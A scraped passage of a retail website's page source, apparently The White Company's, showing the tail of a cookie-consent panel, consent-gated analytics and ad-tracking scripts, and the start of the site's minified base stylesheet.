            s-17-7.626-17-17S14.61,6,23.984,6z"></path></svg></div><div class="ot-fltr-cntr"><button id="filter-btn-handler" aria-label="Filter Cookie List" aria-haspopup="true"><svg role="presentation" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 402.577 402.577" xml:space="preserve"><title>Filter Icon</title><g><path fill="#fff" d="M400.858,11.427c-3.241-7.421-8.85-11.132-16.854-11.136H18.564c-7.993,0-13.61,3.715-16.846,11.136
      c-3.234,7.801-1.903,14.467,3.999,19.985l140.757,140.753v138.755c0,4.955,1.809,9.232,5.424,12.854l73.085,73.083
      c3.429,3.614,7.71,5.428,12.851,5.428c2.282,0,4.66-0.479,7.135-1.43c7.426-3.238,11.14-8.851,11.14-16.845V172.166L396.861,31.413
      C402.765,25.895,404.093,19.231,400.858,11.427z"></path></g></svg></button></div><div id="ot-anchor"></div><section id="ot-fltr-modal"><div id="ot-fltr-cnt"><div id="ot-filter-list-header"></div><button id="clear-filters-handler">Clear</button><div class="ot-fltr-scrlcnt ot-pc-scrollbar"><ul class="ot-fltr-opts"><li class="ot-fltr-opt"><div class="ot-chkbox"><input id="chkbox-id" type="checkbox" class="category-filter-handler" /> <label for="chkbox-id"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></li></ul><div class="ot-fltr-btns"><button id="filter-apply-handler">Apply</button> <button id="filter-cancel-handler">Cancel</button></div></div></div></section></div></div><section id="ot-lst-cnt" class="ot-host-cnt ot-pc-scrollbar"><div id="ot-sel-blk"><div class="ot-sel-all"><div class="ot-sel-all-hdr"><span class="ot-consent-hdr">Consent</span> <span class="ot-li-hdr">Leg.Interest</span></div><div class="ot-sel-all-chkbox"><div class="ot-chkbox" id="ot-selall-hostcntr"><input id="select-all-hosts-groups-handler" type="checkbox" /> <label for="select-all-hosts-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-vencntr"><input id="select-all-vendor-groups-handler" type="checkbox" /> <label for="select-all-vendor-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-licntr"><input id="select-all-vendor-leg-handler" type="checkbox" /> <label for="select-all-vendor-leg-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></div></div></div><div class="ot-sdk-row"><div class="ot-sdk-column"></div></div></section></section><div class="ot-pc-footer ot-pc-scrollbar"><div class="ot-btn-container"> <button class="one-trust-some-ads" type="button">REJECT ADVERTISING COOKIES</button><button class="save-preference-btn-handler onetrust-close-btn-handler" ot-button-order="2">CONFIRM MY CHOICES</button></div><!-- Footer logo --><div class="ot-pc-footer-logo"><a href="https://www.onetrust.com/products/cookie-consent/" target="_blank" rel="noopener noreferrer" aria-label="Powered by OneTrust Opens in a new Tab"><img alt="Powered by Onetrust" src="https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg" title="Powered by OneTrust Opens in a new Tab" /></a></div></div><!-- Cookie subgroup container --><!-- Vendor list link --><!-- Cookie lost link --><!-- Toggle HTML element --><!-- Checkbox HTML --><!-- plus minus--><!-- Arrow SVG element --><!-- Accordion basic element --><span class="ot-scrn-rdr" aria-atomic="true" aria-live="polite"></span><!-- Vendor Service container and item template --></div><iframe class="ot-text-resize" sandbox="allow-same-origin" title="onetrust-text-resize" style="position: absolute; top: -50000px; width: 100em;" aria-hidden="true"></iframe></div></div><script async="" src="https://www.googletagmanager.com/gtag/js"></script><script>_satellite["_runScript8"](function(event, target, Promise) {
_satellite.logger.info("Setting up datalayer"),window.dataLayer=window.dataLayer||[],window.gtag=window.gtag||function(){window.dataLayer.push(arguments)},gtag("js",new Date);var adPermissions=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")?"granted":"denied",analyticPermissions=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance")?"granted":"denied",wait_for_update=document.cookie.includes("OptanonAlertBoxClosed")?0:3e3;gtag("consent","default",{ad_storage:adPermissions,ad_user_data:adPermissions,ad_personalization:adPermissions,analytics_storage:analyticPermissions,wait_for_update:wait_for_update});
});</script><script>_satellite["_runScript9"](function(event, target, Promise) {
(async()=>{const e=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting"),t=universal_variable?.user?.userEmail;if(_satellite.logger.info("[Gtag] Email check",t),!e)return;if(!t)return void window.dispatchEvent(new CustomEvent("emailHashed"));let a=localStorage.getItem("twcUserEmailHash");if(!a){const e=(new TextEncoder).encode(t),r=await crypto.subtle.digest("SHA-256",e);a=Array.from(new Uint8Array(r)).map((e=>e.toString(16).padStart(2,"0"))).join(""),localStorage.setItem("twcUserEmailHash",a)}gtag("set","user_data",{sha256_email_address:a}),window.dispatchEvent(new CustomEvent("emailHashed"))})();
});</script><script>_satellite["_runScript10"](function(event, target, Promise) {
window.addEventListener("emailHashed",(function(){_satellite.logger.info("Setting up adwords"),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")&&(gtag("config","AW-997225541",{allow_enhanced_conversions:!0}),gtag("config","AW-1062554403",{allow_enhanced_conversions:!0}),gtag("config","AW-985001405",{allow_enhanced_conversions:!0}),gtag("config","AW-11180647260",{allow_enhanced_conversions:!0}))}));
});</script><script>_satellite["_runScript11"](function(event, target, Promise) {
window.addEventListener("emailHashed",(function(){_satellite.logger.info("Setting up doubleclick"),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")&&(gtag("config","DC-11192243",{allow_enhanced_conversions:!0}),gtag("config","DC-4605908",{allow_enhanced_conversions:!0}),location.pathname.includes("/uk/")&&gtag("config","DC-14427297",{allow_enhanced_conversions:!0}))}));
});</script><script>_satellite["_runScript12"](function(event, target, Promise) {
_satellite.logger.info("Setting up ga4");const params={logged_in:"anonymous"!=universal_variable.user.user_id,user_id:_satellite.getVar("Experience Cloud ID (ECID)")};gtag("set",params),location.pathname.includes("/uk/")&&!/direct\-call/i.test(event.$type)&&gtag("config","G-9FQEPZXGYF",{groups:"ga4,default"}),_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance")&&(location.pathname.includes("/us/")?gtag("config","G-440BR6H8N2",{groups:"default,ga4"}):gtag("config","G-5WHFRKPHBP",{groups:"ga4,default"}),location.pathname.includes("/uk/")||gtag("config","G-9FQEPZXGYF",{groups:"ga4,default"}));
});</script><script>_satellite["_runScript13"](function(event, target, Promise) {
if(universal_variable.listing?.initialItems&&!universal_variable?.product){const e=/^[A-Za-z0-9]+/;let i=[];universal_variable.listing.initialItems.forEach((function(t){t.items.forEach((function(t,n){const a=t.sku_code.match(e);i.push({item_id:a?a[0]:null,item_name:t.name,item_category:t.category_id,item_brand:"The White Company",index:n,price:t.unit_sale_price})}))})),i.length>0&&gtag("event","view_item_list",{item_list_name:universal_variable.page.type,items:i})}const singleProd=universal_variable?.product;if("object"==typeof singleProd){let e=[{item_id:singleProd.id,item_name:singleProd.name,item_category:singleProd.category,item_brand:"The White Company",price:singleProd.unit_sale_price,item_variant:singleProd.color}];gtag("event","view_item",{value:singleProd.unit_price,currency:singleProd.currency,items:e})}
});</script><script type="text/javascript"  src="/hxFKAz/h/9/w_lJt84lpg/f9mu0NmcVbcckk1paN/aS12AxAB/LyAVbE/QXVzY"></script><link rel="stylesheet" type="text/css"  href="/hxFKAz/h/9/w_lJt84lpg/bpmuLY/Tz1hAxAB/DFoXDV/5DYVxX"><script  src="/hxFKAz/h/9/w_lJt84lpg/f9muLY/Tz1hAxAB/GQoUbm/94Diwp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body><!-- prerender.cloud processed at: 2025-11-06T09:45:40.272Z --></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/base.css
body_size: 46219
content:
@import url(https://use.typekit.net/pox3igq.css);.vue-map-container{position:relative}.vue-map-container .vue-map{bottom:0;left:0;position:absolute;right:0;top:0}.vue-map-hidden{display:none}.vue-street-view-pano-container{position:relative}.vue-street-view-pano-container .vue-street-view-pano{bottom:0;left:0;position:absolute;right:0;top:0}.main-view[data-v-269d6343]{display:block;margin:0 auto;max-width:1312px;padding:32px 16px;position:relative;width:100%}.main-view--wide[data-v-269d6343]{max-width:1728px;padding:0 16px 32px}.main-view--borderless[data-v-269d6343]{max-width:none;padding:0}.route[data-v-f0b4aac0]{color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}.route[data-v-f0b4aac0]:not(:focus):not(:hover){text-decoration:none}@media(hover:hover)and (pointer:fine){.route[data-v-f0b4aac0]:focus,.route[data-v-f0b4aac0]:hover{text-decoration:none}}.route--inline[data-v-f0b4aac0]{display:inline-flex}.route--href.route--explicit[data-v-f0b4aac0]:after{color:#cdcbcb;content:"(" attr(href) ")";display:inline-block;font-size:1rem;margin-left:4px;position:relative}.route--black[data-v-f0b4aac0]{color:#1e1e1e}.route--grey[data-v-f0b4aac0]{color:#4f4a4a}.route--white[data-v-f0b4aac0]{color:#fff}@keyframes spin-data-v-283fa880{to{transform:rotate(1turn)}}@keyframes pulse-data-v-283fa880{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-283fa880{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-283fa880{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-283fa880{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-283fa880{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-283fa880{0%{opacity:1}to{opacity:0}}[data-v-283fa880]:root{--color:var(--color);--size:var(--size)}.spinner[data-v-283fa880]{display:block;height:var(--size);margin:0 auto;position:relative;width:var(--size)}.spinner[data-v-283fa880]:after,.spinner[data-v-283fa880]:before{border-radius:var(--size);content:"";position:absolute}.spinner[data-v-283fa880]:before{border:1px solid var(--color);bottom:1px;left:1px;opacity:.5;right:1px;top:1px}.spinner[data-v-283fa880]:after{animation:spin-data-v-283fa880 1s linear infinite;border:3px solid var(--color);border-right:3px solid transparent;bottom:0;left:0;right:0;top:0}body[data-v-ff01ce72]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-ff01ce72] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-ff01ce72] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-ff01ce72],h2[data-v-ff01ce72],h3[data-v-ff01ce72],h4[data-v-ff01ce72],h5[data-v-ff01ce72],h6[data-v-ff01ce72]{margin:0;padding:0}h1[data-v-ff01ce72]{font-size:2.8rem;line-height:3.6rem}h1[data-v-ff01ce72],h2[data-v-ff01ce72]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-ff01ce72]{font-size:2.4rem;line-height:3.2rem}h3[data-v-ff01ce72]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-ff01ce72]{font-size:1.6rem}h4[data-v-ff01ce72],h5[data-v-ff01ce72]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-ff01ce72]{font-size:1.5rem}h6[data-v-ff01ce72]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-ff01ce72]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-ff01ce72]:not(:focus):not(:hover){text-decoration:underline}a[data-v-ff01ce72]:focus,a[data-v-ff01ce72]:hover{text-decoration:initial}button[data-v-ff01ce72]{font-weight:500;line-height:2.2rem}button[data-v-ff01ce72],caption[data-v-ff01ce72]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-ff01ce72]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-ff01ce72]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-ff01ce72]{margin-bottom:16px}p[data-v-ff01ce72]:last-child{margin-bottom:0}strong[data-v-ff01ce72]{font-weight:500}.input-error[data-v-ff01ce72]{color:#89231f;display:block;font-size:1.2rem;font-weight:400;margin-bottom:16px}.form-error--invalid[data-v-ff01ce72]{margin-bottom:4px}.form-error--invalid[data-v-ff01ce72],.form-error--invalid[type=checkbox][data-v-ff01ce72],.form-error--invalid[type=radio][data-v-ff01ce72]{border-color:#89231f!important}.form-error--invalid[type=checkbox].toggle[data-v-ff01ce72],.form-error--invalid[type=checkbox][data-v-ff01ce72]:checked,.form-error--invalid[type=radio].toggle[data-v-ff01ce72],.form-error--invalid[type=radio][data-v-ff01ce72]:checked{background-color:#89231f}.form-error--invalid[type=checkbox].toggle+.switch[data-v-ff01ce72],.form-error--invalid[type=radio].toggle+.switch[data-v-ff01ce72]{background-color:#fff}.form-error--active[data-v-ff01ce72]{display:block;padding-bottom:16px}[required].valid[data-v-ff01ce72],[required].valid[type=checkbox][data-v-ff01ce72],[required].valid[type=radio][data-v-ff01ce72]{border-color:#486248!important}[required].valid[type=checkbox].toggle+.switch[data-v-ff01ce72],[required].valid[type=radio].toggle+.switch[data-v-ff01ce72]{background-color:#486248}[required].invalid[data-v-ff01ce72]{margin-bottom:4px}[required].invalid[data-v-ff01ce72],[required].invalid[type=checkbox][data-v-ff01ce72],[required].invalid[type=radio][data-v-ff01ce72]{border-color:#89231f!important}[required].invalid[type=checkbox].toggle+.switch[data-v-ff01ce72],[required].invalid[type=radio].toggle+.switch[data-v-ff01ce72]{background-color:#89231f}.btn--disabled[data-v-ff01ce72],.btn--loading[data-v-ff01ce72],.disabled[data-v-ff01ce72],.invalid[disabled][data-v-ff01ce72],.invalid[readonly][data-v-ff01ce72],.valid[disabled][data-v-ff01ce72],.valid[readonly][data-v-ff01ce72],[disabled][data-v-ff01ce72]{background-color:#eaeaea!important;border-color:#eaeaea!important;border-style:solid!important;box-shadow:none!important;color:#cdcbcb!important;cursor:not-allowed!important;pointer-events:none!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.btn--disabled[data-v-ff01ce72]::-webkit-input-placeholder,.btn--loading[data-v-ff01ce72]::-webkit-input-placeholder,.disabled[data-v-ff01ce72]::-webkit-input-placeholder,.invalid[disabled][data-v-ff01ce72]::-webkit-input-placeholder,.invalid[readonly][data-v-ff01ce72]::-webkit-input-placeholder,.valid[disabled][data-v-ff01ce72]::-webkit-input-placeholder,.valid[readonly][data-v-ff01ce72]::-webkit-input-placeholder,[disabled][data-v-ff01ce72]::-webkit-input-placeholder{color:#4f4a4a!important}.btn--disabled[data-v-ff01ce72]::placeholder,.btn--loading[data-v-ff01ce72]::placeholder,.disabled[data-v-ff01ce72]::placeholder,.invalid[disabled][data-v-ff01ce72]::placeholder,.invalid[readonly][data-v-ff01ce72]::placeholder,.valid[disabled][data-v-ff01ce72]::placeholder,.valid[readonly][data-v-ff01ce72]::placeholder,[disabled][data-v-ff01ce72]::placeholder{color:#4f4a4a!important}.readonly[data-v-ff01ce72],[readonly][data-v-ff01ce72]{background-color:#fff!important;border-color:#cdcbcb!important;border-style:solid!important;box-shadow:none!important;color:#1e1e1e!important;pointer-events:none!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.invalid[disabled]+.switch[data-v-ff01ce72],.invalid[readonly]+.switch[data-v-ff01ce72],.valid[disabled]+.switch[data-v-ff01ce72],.valid[readonly]+.switch[data-v-ff01ce72],[disabled]+.switch[data-v-ff01ce72]{background-color:#cdcbcb!important}.btn[data-v-ff01ce72]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid transparent;border-radius:0;color:#1e1e1e;cursor:pointer;display:flex;gap:8px;justify-content:center;margin:0 auto;min-height:48px;padding:8px 12px;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;width:100%}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.btn[data-v-ff01ce72]{height:48px}}.btn[data-v-ff01ce72]::-moz-focus-inner{border:0}.btn[data-v-ff01ce72]:focus,.btn[data-v-ff01ce72]:focus-visible{box-shadow:0 0 0 2px #1e1e1e;outline:0}.btn[data-v-ff01ce72]:focus:not(:focus-visible){box-shadow:none}.btn--accordion-header[data-v-ff01ce72]{background-color:hsla(0,0%,100%,.8);border:none;color:#1e1e1e;min-height:16px;padding:0;text-transform:none}@media(hover:hover)and (pointer:fine){.btn--accordion-header[data-v-ff01ce72]:focus,.btn--accordion-header[data-v-ff01ce72]:hover{background-color:#fff;color:#1e1e1e}}.btn--base[data-v-ff01ce72]{background-color:#1e1e1e;border-color:#1e1e1e;border-radius:4px;color:#fff}@media(hover:hover)and (pointer:fine){.btn--base[data-v-ff01ce72]:hover{background-color:#fff;border-color:#1e1e1e;color:#1e1e1e}.btn--base[data-v-ff01ce72]:focus{background-color:#1e1e1e;border-color:#fff;color:#fff}.btn--base[data-v-ff01ce72]:focus:not(:focus-visible){border:1px solid #1e1e1e;box-shadow:unset}}.btn--base[data-v-ff01ce72]:active{background-color:#4f4a4a;color:#fff}.btn--gray[data-v-ff01ce72]{background-color:#f9f7f2;border-color:#cdcbcb;border-radius:4px;color:#000}@media(hover:hover)and (pointer:fine){.btn--gray[data-v-ff01ce72]:focus,.btn--gray[data-v-ff01ce72]:hover{background-color:initial}}.btn--gray[data-v-ff01ce72]:active{background-color:#4f4a4a;color:#fff}.btn--white[data-v-ff01ce72]{background-color:#fff;border-color:#fff;color:#1e1e1e}@media(hover:hover)and (pointer:fine){.btn--white[data-v-ff01ce72]:hover{background-color:#1e1e1e;border-color:#1e1e1e;color:#fff}.btn--white[data-v-ff01ce72]:focus{background-color:#1e1e1e;border-color:#fff;color:#fff}}.btn--white[data-v-ff01ce72]:active{background-color:#4f4a4a;color:#fff}.btn--outline[data-v-ff01ce72]{background-color:#fff;border-color:#cdcbcb;border-radius:4px;color:#1e1e1e}@media(hover:hover)and (pointer:fine){.btn--outline[data-v-ff01ce72]:hover{background-color:#1e1e1e;border-color:#1e1e1e;color:#fff}.btn--outline[data-v-ff01ce72]:focus{background-color:#1e1e1e;border-color:#fff;color:#fff}}.btn--outline[data-v-ff01ce72]:active{background-color:#4f4a4a;color:#fff}.btn--transparent-to-black[data-v-ff01ce72]{background-color:hsla(0,0%,100%,.8);border:none;color:#1e1e1e}@media(hover:hover)and (pointer:fine){.btn--transparent-to-black[data-v-ff01ce72]:focus,.btn--transparent-to-black[data-v-ff01ce72]:hover{background-color:#1e1e1e;color:#fff}}.btn--transparent-to-black.btn--disabled[data-v-ff01ce72],.btn--transparent-to-black.btn--loading[data-v-ff01ce72]{background-color:hsla(0,0%,100%,.8)!important;border:none!important;color:#1e1e1e!important}.btn--transparent-to-white[data-v-ff01ce72]{background-color:hsla(0,0%,100%,.8);border:none;color:#1e1e1e}@media(hover:hover)and (pointer:fine){.btn--transparent-to-white[data-v-ff01ce72]:focus,.btn--transparent-to-white[data-v-ff01ce72]:hover{background-color:#fff;color:#1e1e1e}}.btn--transparent-to-white.btn--disabled[data-v-ff01ce72],.btn--transparent-to-white.btn--loading[data-v-ff01ce72]{background-color:hsla(0,0%,100%,.8)!important;border:none!important;color:#1e1e1e!important}.btn--plain[data-v-ff01ce72]{background:none!important;border:none!important;font-weight:400;margin:0;min-height:0;padding:0;text-align:left;text-decoration:underline;text-transform:none;width:auto}@media(hover:hover)and (pointer:fine){.btn--plain[data-v-ff01ce72]:focus,.btn--plain[data-v-ff01ce72]:hover{text-decoration:none}}.btn--plain[data-v-ff01ce72]:active{text-decoration:none}.btn--plain.btn--disabled[data-v-ff01ce72]{color:#cdcbcb!important}.btn--plain.btn--disabled[data-v-ff01ce72] img{opacity:.3}.btn--framed[data-v-ff01ce72]{background:none!important;border:1px solid #cdcbcb!important;margin:0;min-height:0;padding:0;width:auto}.btn--framed.btn--disabled[data-v-ff01ce72] .icon,.btn--framed.btn--disabled[data-v-ff01ce72] img{opacity:.3}.btn--semantic[data-v-ff01ce72]{background:none;border:none;font-weight:400;margin:unset;min-height:0;padding:0;text-decoration:none;text-transform:none;width:unset}.btn--uppercase[data-v-ff01ce72]{text-transform:uppercase}.btn--disabled.btn--plain[data-v-ff01ce72],.btn--loading.btn--plain[data-v-ff01ce72]{cursor:auto!important}.btn--loading[data-v-ff01ce72]{font-size:0;text-indent:-9999px}.btn--loading[data-v-ff01ce72] .spinner{background-size:contain;height:24px;margin:0 auto;position:relative;width:24px}[data-v-795be7f7]:root{--columns:var(--columns)}.grid[data-v-795be7f7]{align-items:flex-start;display:flex;flex:1;flex-wrap:wrap;margin:-12px;position:relative}.grid[data-v-795be7f7]:before{content:var(--columns)}.grid[data-v-795be7f7]:after{content:12}.grid--center[data-v-795be7f7]{justify-content:center}.grid--right[data-v-795be7f7]{justify-content:flex-end}.grid--middle[data-v-795be7f7]{align-content:center;align-items:center}.grid--bottom[data-v-795be7f7]{align-content:flex-end;align-items:flex-end}.grid--stretch[data-v-795be7f7]{align-items:stretch}.grid--vertical[data-v-795be7f7]{flex-direction:column}.grid--reverse[data-v-795be7f7]{flex-direction:row-reverse}.grid--no-margin[data-v-795be7f7]{margin:0!important}.grid--no-margin>.col[data-v-795be7f7]{padding:0}.grid--equal-height[data-v-795be7f7]{align-items:stretch}.grid--equal-height>.col[data-v-795be7f7]{display:flex;flex-wrap:wrap}.grid--narrow-gutter[data-v-795be7f7]{margin:-8px}.grid--narrow-gutter>.col[data-v-795be7f7]{padding:8px}.grid--irregular[data-v-795be7f7]{margin:-16px -8px}.grid--irregular>.col[data-v-795be7f7]{padding:16px 8px}.grid--full-width-mobile[data-v-795be7f7]{margin:0;width:100%}.grid--full-width-mobile>.col[data-v-795be7f7]{padding:16px 0}.col[data-v-795be7f7]{display:block;flex-basis:100%;max-width:100%;padding:12px;position:relative;width:100%}.col--nogrowth[data-v-795be7f7]{flex:0}.col--center[data-v-795be7f7]{text-align:center}.col--sticky[data-v-795be7f7]{position:-webkit-sticky;position:sticky;top:0}.col--min-offset-0[data-v-795be7f7]{margin-left:0!important}.col--min-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--min-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--min-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--min-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--min-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--min-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--min-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--min-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--min-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--min-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--min-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--min-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--min-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--min-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--min-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--min-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--min-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--min-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--min-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--min-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--min-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--min-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--min-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}@media screen and (min-width:480px){.col--xs-offset-0[data-v-795be7f7]{margin-left:0!important}.col--xs-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--xs-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--xs-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--xs-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--xs-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--xs-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--xs-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--xs-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--xs-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--xs-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--xs-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--xs-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--xs-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--xs-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--xs-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--xs-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--xs-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--xs-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--xs-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--xs-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--xs-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--xs-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--xs-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:768px){.col--sm-offset-0[data-v-795be7f7]{margin-left:0!important}.col--sm-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--sm-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--sm-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--sm-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--sm-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--sm-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--sm-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--sm-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--sm-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--sm-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--sm-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--sm-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--sm-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--sm-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--sm-8[data-v-795be7f7]{flex-basis:66.6666666667%!important;max-width:66.6666666667%!important}.col--sm-offset-8[data-v-795be7f7]{margin-left:66.6666666667%!important}.col--sm-9[data-v-795be7f7]{flex-basis:75%!important;max-width:75%!important}.col--sm-offset-9[data-v-795be7f7]{margin-left:75%!important}.col--sm-10[data-v-795be7f7]{flex-basis:83.3333333333%!important;max-width:83.3333333333%!important}.col--sm-offset-10[data-v-795be7f7]{margin-left:83.3333333333%!important}.col--sm-11[data-v-795be7f7]{flex-basis:91.6666666667%!important;max-width:91.6666666667%!important}.col--sm-offset-11[data-v-795be7f7]{margin-left:91.6666666667%!important}.col--sm-12[data-v-795be7f7]{flex-basis:100%!important;max-width:100%!important}}@media screen and (min-width:1024px){.col--md-offset-0[data-v-795be7f7]{margin-left:0!important}.col--md-1[data-v-795be7f7]{flex-basis:8.3333333333%!important;max-width:8.3333333333%!important}.col--md-offset-1[data-v-795be7f7]{margin-left:8.3333333333%!important}.col--md-2[data-v-795be7f7]{flex-basis:16.6666666667%!important;max-width:16.6666666667%!important}.col--md-offset-2[data-v-795be7f7]{margin-left:16.6666666667%!important}.col--md-3[data-v-795be7f7]{flex-basis:25%!important;max-width:25%!important}.col--md-offset-3[data-v-795be7f7]{margin-left:25%!important}.col--md-4[data-v-795be7f7]{flex-basis:33.3333333333%!important;max-width:33.3333333333%!important}.col--md-offset-4[data-v-795be7f7]{margin-left:33.3333333333%!important}.col--md-5[data-v-795be7f7]{flex-basis:41.6666666667%!important;max-width:41.6666666667%!important}.col--md-offset-5[data-v-795be7f7]{margin-left:41.6666666667%!important}.col--md-6[data-v-795be7f7]{flex-basis:50%!important;max-width:50%!important}.col--md-offset-6[data-v-795be7f7]{margin-left:50%!important}.col--md-7[data-v-795be7f7]{flex-basis:58.3333333333%!important;max-width:58.3333333333%!important}.col--md-offset-7[data-v-795be7f7]{margin-left:58.3333333333%!important}.col--md-8[data-v-